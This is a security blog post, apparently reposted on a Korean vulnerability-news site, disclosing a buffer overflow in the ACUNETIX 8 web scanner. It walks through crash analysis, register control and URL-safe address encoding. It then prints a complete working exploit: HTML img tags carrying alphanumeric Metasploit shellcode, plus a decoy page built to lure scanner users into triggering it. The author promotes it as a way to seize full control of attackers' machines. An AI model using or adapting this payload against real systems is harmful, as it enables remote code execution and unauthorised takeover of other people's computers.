728x90
A few weeks ago I have published an article about WINRAR 0DAY.
That article revealed a new vulnerability that gave attackers, the ability to perform spoofing attack.
Many people wrote to me about the problems of that kind of article (for example).
So this time I’m goanna reveal a new 0DAY that will help security managers to protect their web sites against many vulnerability scans.
A lot of sites owners will tell you that the majority numbers of scans, performed against their sites, are performed by automatic tools like NESSUS, ACUNETIX, and APPSCAN.
Today 0DAY will be focused on one of the most popular web scan in the world, ACUNETIX.
The POC will be against ACUNETIX 8 (build 20120704 since it’s one of the most common cracked version which was published in the net and used by many newbie hackers).
This disclosure will not only reveal a new vulnerability, but demonstrates a whole new perception of dealing with external attacks.
Instead of protecting your web sites again and again, or buying a new advanced WAF (web application firewall), let’s give the attackers a reason to be afraid, reason to think twice before they press the “SCAN” button.
In this article, I will not give a full working exploit for all scan scenarios nor for all operating systems, but a proof of concept that hopefully will grow into a new effort of research for vulnerabilities in Penetration test tools.
So let’s get our hands dirty
ACUNETIX is a powerful tool for scanning and finding vulnerabilities at websites.
Many newbie attackers tend to use this tool due to the simplicity of its use.

ACUNETIX offers its users a simple wizard base scan that covers many aspects of the vulnerability scan.

One of the aspects is the ability to scan more domains or sub domains related to the scanned website.For example, if we scan my blog “http://an7isec.blogspot.co.il”, we will get the result shown below:
After a little research about this option, I figured out that ACUNETIX starts its wizard by sending an HTTP request to the site and learning about it from its HTTP response.
Furthermore the wizard learns about the external related domains from the external sources that appear at the website, for example:
“<img src=http://externalSource.com/someimg.png >”
“<a href=http://externalSource.com/ ></a>”
Etc...
Further Analysis reveals that if one of the external domain name length is more than 268 Byte’s, ACUNETIX will be crashed , so if we want to cause a crash, all we need to do is to put some kind of external source at our site, which have the length of 268 Byte’s or more, say something like this:
We need to remember that in order to enjoy our exploit, the newbie hacker must check our extra domain name, in the list of the extra domains in ACUNETIX wizard window.
<A href= “http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA


AAAAAAAA”> Quick view of this application in Immunity Debugger reveals that EDX was corrupted by the fuzzing string which caused access violation:
Despite the fact that further writing runs over the Structured Exaction Handler (SEH) as you will probably notice ,my advice for you is not to go that way, believe me I tried it for several days with no success (because of the safe SHE mechanism).
However, we have another problem with this exploit, In one word, “ASCII”.
ACUNETIX gets its information about external domains as a URL.
This fact causing the string to be converted into Web Browser friendly string.
While ASCII accepts chars like:
0x22 (“), 0x23 (#), 0x24 ($), 0x25 (%), 0x5C (\), 0x2F (/) and more …
URL string accepts only printable alphanumeric chars and URL converted special chars (with few exceptions).
So if my external source contains one of the special chars, they will be converted into
”%SOMETHING”.
For example, the char "quotes" (“) will be converted into 253232 in the memory because it’s the translation of %22.
Another example that demonstrates the URL encoding is: the char "percent" (%) which will be converted into 253235 in the memory.
Bypassing it, will be by building an exploit that contains only "A-Z, a-z, 1-0" chars and few special chars that aren’t converted in the process of URL ENCODE like:
"! ( ) = } { " .
(not a simple job at all)
In short, I had to find a way to fix the flow of the application in order to avoid SEH based exploit (Because it was impossible to bypass safe SHE protection with URL ASCII strings only).
Finally, I found a way.
In order to fix the flow, EDX had to be overwritten with a readable memory address.
In order to fix the flow, EDX had to be overwritten with a readable memory address.
Nevertheless, it is important to remember that EDX is not been used as is, but minus 8:
MOVE ECX, DWORD PTR DS: [EDX-8]; Meaning that it doesn’t matter which memory address we use, we should add 8 to the address (in the exploit), convert the whole address into printable URL STRING, and hope to the best.
After little research, I found such an address.
The address was at “0x663030XX” and luckily it had the possibility to be converted into URL String without special bad char's --> " f005 ".
After playing with the code I found that the exact location of that EDX overwrite, is at 268 Byte's offset.
So for now our exploit looks like this:
<img src=”http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA500fBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB

BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB”>Running ACUNETIX's scan against that payload, caused the next result:
As you can see above, the EIP was overwritten!!
It appears that the idea of fixing the flow was successful since it enabled me to be in a better position of attack (EIP overwrite).
Beside it, our potential space for shell code is now presented in EAX and ESP.
When it comes to the decision whether choosing ESP or EAX, ESP is a better choice from two different aspects:
One, ESP is pointing directly at the beginning of the shell string.
Two, there is much more space for a biggest shell code to be written.
After I chose ESP, I needed to find an instruction of “JMP ESP” in a memory address that could be written by URL string (limited ASCII as mention above).
The desired address successfully founded at the location of: 0x7e79515d (SXS.DLL) –
(In ASCII “ ]Qy~ “).
After all that, our shell code supposed to look like this:
<img src=”http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA500fBBBB]Qy~BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB”> - 500f = 0x66303035 : readable memory location for fixing the flow of the application that was corrupted by the buffer overflow.
- ]Qy~ = 0x7e79515d (JMP ESP from SXS.DLL).
OK, right now we are at the semifinal stage, running the application against above payload, produced the next result:
Yea… we landed exactly at the beginning of the final payload.
The next step will be to use suitable windows shell that will be made only from URL string (limited ASCII).
Such shell can be generated with “ Metasploit ” and it is called "Alphanumeric Shell".
The important thing to remember while using such payload, is that the payload's start address must be presented at one of the registers. If the payload presents at ESP, the first OP CODE of the shell need to be "PUSH ESP".
In my Proof of concept, I used simple "CALC.EXE" shell code generated by “Metasploit that led me to the final stage which is ;working exploit!!
Moreover, our exploit is successfully bypassing DEP protection, simply by choosing only the addresses that aren’t compiled with DEP.
And due to the fact that ACUNETIX itself is not complied with DEP, this exploit should work perfectly on windows XP.
After successfully reaching all our goals, Let’s look on the final working exploit:
<img src="http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA500fBBBB]Qy~TYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB
0BBXP8ACJJIHZXL9ID414ZTOKHI9LMUKVPZ6QO9X1P26QPZTW5S1JR7LCTKN8BGR3RWS9
JNYLK79ZZ165U2KKLC5RZGNNUC70NEPB9OUTQMXPNMMPV261UKL71ME2NMP7FQY0NOHKP
KZUDOZULDS8PQ02ZXM3TCZK47PQODJ8O52JNU0N72N28MZKLTNGU7ZUXDDXZSOMKL4SQK
UNKMJPOOCRODCMDKR0PGQD0EYIRVMHUZJDOGTUV2WP3OIVQ1QJSLSKGBLYKOY7NWWLNG6
LBOM5V6M0KF2NQDPMSL7XT80P61PBMTXYQDK5DMLYT231V649DZTPP26LWSQRLZLQK15X
UXYUNP1BPF4X6PZIVOTZPJJRUOCC3KD9L034LDOXX5KKXNJQMOLSJ6BCORL9WXQNKPUWN
KRKJ8JSNS4YMMOHT3ZQJOHQ4QJUQLN1VSLV5S1QYO0YA”>
We need to remember that in order to enjoy our exploit, the newbie hacker must check our extra domain name, in the list of the extra domains in ACUNETIX wizard window.
So what can we do in order to make our domain name attractive?
Thinking about it, I came up with two ideas:
1: writing some attempting domain name that will make the hackers check that domain, like, ADMIN.ControlMangment.1249874350345.An7isec.blogspot.co.il .
2: using several external domains with the following names:
“SQLINJECTION”
“XSS”
“CSRF”
And so on…
These kind of names will probably give the eye of the hacker the feeling that the domain list window is actually an options window.
The written code bellow demonstrates that kind of misleading:
<html>
<img src="http://SQLInjection........................................
.....................................................................
.....................................................................
............AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAA500fBBBB]Qy~TYIIIIIIIIIIQZVTX30VX4AP0A3HH0A00ABAABTAAQ2AB2BB
0BBXP8ACJJIHZXL9ID414ZTOKHI9LMUKVPZ6QO9X1P26QPZTW5S1JR7LCTKN8BGR3RWS9
JNYLK79ZZ165U2KKLC5RZGNNUC70NEPB9OUTQMXPNMMPV261UKL71ME2NMP7FQY0NOHKP
KZUDOZULDS8PQ02ZXM3TCZK47PQODJ8O52JNU0N72N28MZKLTNGU7ZUXDDXZSOMKL4SQK
UNKMJPOOCRODCMDKR0PGQD0EYIRVMHUZJDOGTUV2WP3OIVQ1QJSLSKGBLYKOY7NWWLNG6
LBOM5V6M0KF2NQDPMSL7XT80P61PBMTXYQDK5DMLYT231V649DZTPP26LWSQRLZLQK15X
UXYUNP1BPF4X6PZIVOTZPJJRUOCC3KD9L034LDOXX5KKXNJQMOLSJ6BCORL9WXQNKPUWN
KRKJ8JSNS4YMMOHT3ZQJOHQ4QJUQLN1VSLV5S1QYO0YA”>
<img src="http://XSS.................................................
.....................................................................
.....................................................................
...">
<img src="http://CSRF................................................
.....................................................................
.....................................................................
....">
<img src="http://DeepScan............................................
.....................................................................
.....................................................................
........">
<img src="http://NetworkScan.........................................
.....................................................................
.....................................................................
...........">
<img src="http://DenialOfService.....................................
.....................................................................
.....................................................................
...............">
</html>
In conclusion,
Following all the above, we created a powerful exploit that Newbie hackers
will definitely fall for.
This exploit will give us the ability to do everything with all that nasty Newbie hackers that scan our sites day and night, killing our traffic, filling all the web site forms with junk and so on…
Furthermore it can be used in order to collect smart intelligence about hostile forces who want to attack our web application.
BUT!!
The more powerful idea that motivated me to reveal this concept and POC, is the fact that this exploit is Anonymity killer! , because even if the attacker uses the most smart and secure proxy in the world, such as "TOR" and others, his ass will be revealed and full control on his scanning machine will be gained.
Thanks all for reading my post, hope you enjoy it,
Happy hunting, An7i
P.S.
Here is a fully functional exploit video and Perl script that generates custom exploit:728x90
'취약점 정보1' 카테고리의 다른 글
| Debian Security Advisory 2808-2 (0) | 2014.04.24 |
|---|---|
| Firmware Update for Apple AirPort Devices (0) | 2014.04.24 |
| Apache Struts2 취약점 대책에 대해 (CVE-2014-0094) (S2-020) (0) | 2014.04.24 |
| Fun with Passphrases! (0) | 2014.04.24 |
| Be Careful what you Scan for! (0) | 2014.04.24 |